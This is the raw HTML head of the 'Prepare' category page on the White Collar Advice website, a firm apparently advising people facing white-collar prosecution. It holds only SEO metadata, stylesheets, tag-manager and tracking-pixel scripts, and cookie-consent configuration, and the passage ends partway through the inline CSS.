

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whitecollaradvice.com/category/prepare/
body_size: 25616
content:
<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Prepare</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.whitecollaradvice.com/category/prepare/" />
<link rel="next" href="https://www.whitecollaradvice.com/category/prepare/page/2/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Prepare" />
<meta property="og:url" content="https://www.whitecollaradvice.com/category/prepare/" />
<meta property="og:site_name" content="White Collar Advice" />
<meta property="article:publisher" content="https://web.facebook.com/WhiteCollarAdvice" />
<meta property="og:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:secure_url" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="262" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Prepare" />
<meta name="twitter:site" content="@WCAJustinP" />
<meta name="twitter:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.whitecollaradvice.com/#place","address":{"@type":"PostalAddress"}},{"@type":"LocalBusiness","@id":"https://www.whitecollaradvice.com/#organization","name":"White Collar Advice","url":"https://www.whitecollaradvice.com","sameAs":["https://web.facebook.com/WhiteCollarAdvice","https://twitter.com/WCAJustinP","https://www.wikidata.org/wiki/Q137423770","https://www.linkedin.com/company/white-collar-advice/","https://www.youtube.com/@WhiteCollarAdviceOfficial","https://www.instagram.com/whitecollaradviceteam/","https://en.wikipedia.org/wiki/Justin_Paperny","https://www.nytimes.com/2022/06/07/magazine/prison-consultants-fixers.html"],"email":"support@whitecollaradvice.com","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://www.whitecollaradvice.com/#logo","url":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","contentUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","caption":"White Collar Advice","inLanguage":"en-GB","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"At White Collar Advice, we help professionals under investigation or indictment create mitigation strategies that lead to shorter sentences and earlier release.","location":{"@id":"https://www.whitecollaradvice.com/#place"},"image":{"@id":"https://www.whitecollaradvice.com/#logo"}},{"@type":"WebSite","@id":"https://www.whitecollaradvice.com/#website","url":"https://www.whitecollaradvice.com","name":"White Collar Advice","alternateName":"WCA","publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.whitecollaradvice.com/category/prepare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.whitecollaradvice.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.whitecollaradvice.com/category/prepare/","name":"Prepare"}}]},{"@type":"CollectionPage","@id":"https://www.whitecollaradvice.com/category/prepare/#webpage","url":"https://www.whitecollaradvice.com/category/prepare/","name":"Prepare","isPartOf":{"@id":"https://www.whitecollaradvice.com/#website"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.whitecollaradvice.com/category/prepare/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Feed" href="https://www.whitecollaradvice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Comments Feed" href="https://www.whitecollaradvice.com/comments/feed/" />
 <script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://leadhacker.aipreneurs.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "19274974|" + window.location.href,});PxGrabber.render();};</script><link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Prepare Category Feed" href="https://www.whitecollaradvice.com/category/prepare/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/reviews-feed-pro/assets/css/sbr-styles.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whitecollaradvice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.whitecollaradvice.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.whitecollaradvice.com/wp-includes/blocks/paragraph/style.min.css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.whitecollaradvice.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://www.whitecollaradvice.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.10.2' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.whitecollaradvice.com/wp-content/themes/outgrid-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-36.css?ver=1768288074' media='all' />
<link rel='stylesheet' id='uicore_global-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.css?ver=5807' media='all' />
<link rel='stylesheet' id='uicore_blog_grid_fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%7CDM+Sans%3Anormal%7C&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-blog.css?ver=5807' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1754686243' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.whitecollaradvice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active 